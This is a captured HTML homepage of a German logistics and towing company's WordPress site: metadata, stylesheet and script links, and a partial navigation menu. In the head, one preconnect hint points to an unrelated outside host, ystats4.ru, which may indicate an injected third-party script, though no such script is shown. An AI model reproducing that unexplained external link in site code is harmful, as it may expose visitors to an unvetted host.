

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mueller-dlg.de/
body_size: 20109
content:
<!-- open output: jupiterx_doctype --><!DOCTYPE html><!-- close output: jupiterx_doctype --><html lang="de" data-markup-id="jupiterx_html"><head  data-markup-id="jupiterx_head">	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Müller Dienstleistungs-Gruppe - Logistik &amp; Güterkraftverkehr - Transporte</title>
<link crossorigin data-rocket-preconnect href="https://ystats4.ru" rel="preconnect"><link rel="preload" data-rocket-preload as="image" href="https://mueller-dlg.de/wp-content/uploads/2020/01/AdobeStock_44104958.jpeg" fetchpriority="high">
	<meta name="description" content="Profitieren Sie von unserer Erfahrung im Güterkraftverkehr, dem Erdbau, im Berge- und Abschleppdienst, in der Erstellung von KFZ-Gutachten" />
	<link rel="canonical" href="https://mueller-dlg.de/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Müller Dienstleistungs-Gruppe - Logistik &amp; Güterkraftverkehr - Transporte" />
	<meta property="og:description" content="Profitieren Sie von unserer Erfahrung im Güterkraftverkehr, dem Erdbau, im Berge- und Abschleppdienst, in der Erstellung von KFZ-Gutachten" />
	<meta property="og:url" content="https://mueller-dlg.de/" />
	<meta property="og:site_name" content="Müller Dienstleistungs-Gruppe" />
	<meta property="article:modified_time" content="2025-05-16T07:47:30+00:00" />
	<meta property="og:image" content="https://mueller-dlg.de/wp-content/uploads/2020/01/AdobeStock_44104958.jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mueller-dlg.de/","url":"https://mueller-dlg.de/","name":"Müller Dienstleistungs-Gruppe - Logistik & Güterkraftverkehr - Transporte","isPartOf":{"@id":"https://mueller-dlg.de/#website"},"primaryImageOfPage":{"@id":"https://mueller-dlg.de/#primaryimage"},"image":{"@id":"https://mueller-dlg.de/#primaryimage"},"thumbnailUrl":"https://mueller-dlg.de/wp-content/uploads/2020/01/AdobeStock_44104958.jpeg","datePublished":"2019-02-20T12:12:55+00:00","dateModified":"2025-05-16T07:47:30+00:00","description":"Profitieren Sie von unserer Erfahrung im Güterkraftverkehr, dem Erdbau, im Berge- und Abschleppdienst, in der Erstellung von KFZ-Gutachten","breadcrumb":{"@id":"https://mueller-dlg.de/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://mueller-dlg.de/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://mueller-dlg.de/#primaryimage","url":"https://mueller-dlg.de/wp-content/uploads/2020/01/AdobeStock_44104958.jpeg","contentUrl":"https://mueller-dlg.de/wp-content/uploads/2020/01/AdobeStock_44104958.jpeg","width":1920,"height":841},{"@type":"BreadcrumbList","@id":"https://mueller-dlg.de/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite"}]},{"@type":"WebSite","@id":"https://mueller-dlg.de/#website","url":"https://mueller-dlg.de/","name":"Müller Dienstleistungs-Gruppe","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mueller-dlg.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Müller Dienstleistungs-Gruppe &raquo; Feed" href="https://mueller-dlg.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müller Dienstleistungs-Gruppe &raquo; Kommentar-Feed" href="https://mueller-dlg.de/comments/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://mueller-dlg.de/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1757571636' type='text/css' media='all' />
<link rel='stylesheet' id='jupiterx-popups-animation-css' href='https://mueller-dlg.de/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/animate/animate.min.css?ver=4.10.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jupiterx-css' href='https://mueller-dlg.de/wp-content/cache/min/1/wp-content/uploads/jupiterx/compiler/jupiterx/9a7dba1.css?ver=1768473847' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jupiterx-elements-dynamic-styles-css' href='https://mueller-dlg.de/wp-content/cache/min/1/wp-content/uploads/jupiterx/compiler/jupiterx-elements-dynamic-styles/d934838.css?ver=1768473847' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://mueller-dlg.de/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768473847' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://mueller-dlg.de/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.5' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://mueller-dlg.de/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=1768473847' type='text/css' media='all' />
<link rel='stylesheet' id='jupiterx-core-raven-frontend-css' href='https://mueller-dlg.de/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/css/frontend.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2035-css' href='https://mueller-dlg.de/wp-content/uploads/elementor/css/post-2035.css?ver=1768473815' type='text/css' media='all' />
<link rel='stylesheet' id='flatpickr-css' href='https://mueller-dlg.de/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='jet-slider-pro-css-css' href='https://mueller-dlg.de/wp-content/plugins/jet-elements/assets/css/lib/slider-pro/slider-pro.min.css?ver=1.3.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-elements-css' href='https://mueller-dlg.de/wp-content/cache/min/1/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=1768473847' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-slider-css' href='https://mueller-dlg.de/wp-content/cache/min/1/wp-content/plugins/jet-elements/assets/css/addons/jet-slider.css?ver=1768473847' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-slider-skin-css' href='https://mueller-dlg.de/wp-content/cache/min/1/wp-content/plugins/jet-elements/assets/css/skin/jet-slider.css?ver=1768473847' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://mueller-dlg.de/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://mueller-dlg.de/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://mueller-dlg.de/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.31.5' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-portfolio-css' href='https://mueller-dlg.de/wp-content/cache/min/1/wp-content/plugins/jet-elements/assets/css/addons/jet-portfolio.css?ver=1768473847' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-portfolio-skin-css' href='https://mueller-dlg.de/wp-content/cache/min/1/wp-content/plugins/jet-elements/assets/css/skin/jet-portfolio.css?ver=1768473847' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://mueller-dlg.de/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://mueller-dlg.de/wp-content/uploads/elementor/css/post-7.css?ver=1768473847' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-32-css' href='https://mueller-dlg.de/wp-content/uploads/elementor/css/post-32.css?ver=1768473815' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-61-css' href='https://mueller-dlg.de/wp-content/uploads/elementor/css/post-61.css?ver=1768473815' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-80-css' href='https://mueller-dlg.de/wp-content/uploads/elementor/css/post-80.css?ver=1768473815' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://mueller-dlg.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://mueller-dlg.de/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1768473847' type='text/css' media='all' />
<script type="text/javascript" src="https://mueller-dlg.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mueller-dlg.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mueller-dlg.de/wp-content/themes/jupiterx/lib/assets/dist/js/utils.min.js?ver=4.10.1" id="jupiterx-utils-js"></script>
<link rel="https://api.w.org/" href="https://mueller-dlg.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mueller-dlg.de/wp-json/wp/v2/pages/7" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mueller-dlg.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://mueller-dlg.de/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mueller-dlg.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmueller-dlg.de%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mueller-dlg.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmueller-dlg.de%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.31.5; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-block">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://mueller-dlg.de/wp-content/uploads/2019/11/cropped-fav-min-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mueller-dlg.de/wp-content/uploads/2019/11/cropped-fav-min-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mueller-dlg.de/wp-content/uploads/2019/11/cropped-fav-min-180x180.png" />
<meta name="msapplication-TileImage" content="https://mueller-dlg.de/wp-content/uploads/2019/11/cropped-fav-min-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_minify_js wpr_lazyload_images wpr_preconnect_external_domains wpr_oci wpr_minify_css wpr_desktop" /></head><body class="home wp-singular page-template page-template-elementor_header_footer page page-id-7 wp-theme-jupiterx wp-child-theme-jupiterx-child no-js eio-default elementor-default elementor-template-full-width elementor-kit-2035 elementor-page elementor-page-7 jupiterx-header-sticky" itemscope="itemscope" itemtype="http://schema.org/WebPage" data-markup-id="jupiterx_body"><a class="jupiterx-a11y jupiterx-a11y-skip-navigation-link" href="#jupiterx-main" data-markup-id="jupiterx_a11y_skip_navigation_link">Skip to content</a><div  class="jupiterx-site" data-markup-id="jupiterx_site"><header class="jupiterx-header jupiterx-header-custom jupiterx-header-sticky-custom" data-jupiterx-settings="{&quot;breakpoint&quot;:&quot;767.98&quot;,&quot;template&quot;:&quot;32&quot;,&quot;stickyTemplate&quot;:&quot;61&quot;,&quot;behavior&quot;:&quot;sticky&quot;,&quot;offset&quot;:&quot;500&quot;}" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader" data-markup-id="jupiterx_header"><!-- open output: jupiterx_custom_header_template -->		<header  data-elementor-type="header" data-elementor-id="32" class="elementor elementor-32" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-201aaf1 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="201aaf1" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;9a9d3fe&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-096b75d raven-column-flex-horizontal" data-id="096b75d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d51050 elementor-widget elementor-widget-raven-site-logo" data-id="2d51050" data-element_type="widget" data-widget_type="raven-site-logo.default">
				<div class="elementor-widget-container">
							<div class="raven-widget-wrapper">
			<div class="raven-site-logo raven-site-logo-customizer">
									<a class="raven-site-logo-link" href="/">
								<picture><img srcset="https://mueller-dlg.de/wp-content/uploads/2019/10/logo.png 1x, https://mueller-dlg.de/wp-content/uploads/2019/10/logo-big.png 2x" src="https://mueller-dlg.de/wp-content/uploads/2019/10/logo.png" alt="Müller Dienstleistungs-Gruppe" data-no-lazy="1" /></picture>									</a>
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-796d40b elementor-widget elementor-widget-raven-flex-spacer" data-id="796d40b" data-element_type="widget" data-widget_type="raven-flex-spacer.default">
				<div class="elementor-widget-container">
								<div class="raven-spacer">&nbsp;</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e2b2eb6 raven-breakpoint-tablet raven-nav-menu-align-center raven-tablet-nav-menu-align-center raven-nav-menu-stretch raven-mobile-nav-menu-align-left elementor-widget elementor-widget-raven-nav-menu" data-id="e2b2eb6" data-element_type="widget" data-settings="{&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;submenu_icon&quot;:&quot;&lt;svg 0=\&quot;fas fa-chevron-down\&quot; class=\&quot;e-font-icon-svg e-fas-chevron-down\&quot;&gt;\r\n\t\t\t\t\t&lt;use xlink:href=\&quot;#fas-chevron-down\&quot;&gt;\r\n\t\t\t\t\t\t&lt;symbol id=\&quot;fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot;&gt;\r\n\t\t\t\t\t\t\t&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;\r\n\t\t\t\t\t\t&lt;\/symbol&gt;\r\n\t\t\t\t\t&lt;\/use&gt;\r\n\t\t\t\t&lt;\/svg&gt;&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;mobile_layout&quot;:&quot;dropdown&quot;,&quot;submenu_opening_position&quot;:&quot;bottom&quot;}" data-widget_type="raven-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-menu-tablet- raven-nav-menu-mobile- raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile">
			<ul id="menu-e2b2eb6" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1137"><a href="https://mueller-dlg.de/leistungen/" class="raven-menu-item raven-link-item ">Leistungen</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1146"><a href="https://mueller-dlg.de/gueterkraftverkehr/" class="raven-submenu-item raven-link-item ">Güterkraftverkehr</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1145"><a href="https://mueller-dlg.de/gefahrgut/" class="raven-submenu-item raven-link-item ">Gefahrgut</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1911"><a href="https://mueller-dlg.de/veranstaltungslogistik/" class="raven-submenu-item raven-link-item ">Veranstaltungslogistik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1147"><a href="https://mueller-dlg.de/erdarbeiten-und-schuettgutlieferungen/" class="raven-submenu-item raven-link-item ">Erdarbeiten und Schüttgutlieferungen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1141"><a href="https://mueller-dlg.de/fahrzeug-und-maschinentransporte/" class="raven-submenu-item raven-link-item ">Fahrzeug- und Maschinentransporte</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1144"><a href="https://mueller-dlg.de/fuhrparkmanagement/" class="raven-submenu-item raven-link-item ">Fuhrparkmanagement</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://mueller-dlg.de/berge-undabschleppdienst/" class="raven-submenu-item raven-link-item ">Berge- und Abschleppdienst</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1138"><a href="https://mueller-dlg.de/kraftfahrzeug-sachverstaendiger/" class="raven-menu-item raven-link-item ">Kraftfahrzeug &#8211; Sachverständiger</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1139"><a href="#" class="raven-menu-item raven-link-item ">Unternehmen</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1148"><a href="https://mueller-dlg.de/ueber-uns/" class="raven-submenu-item raven-link-item ">Über uns</a></li>
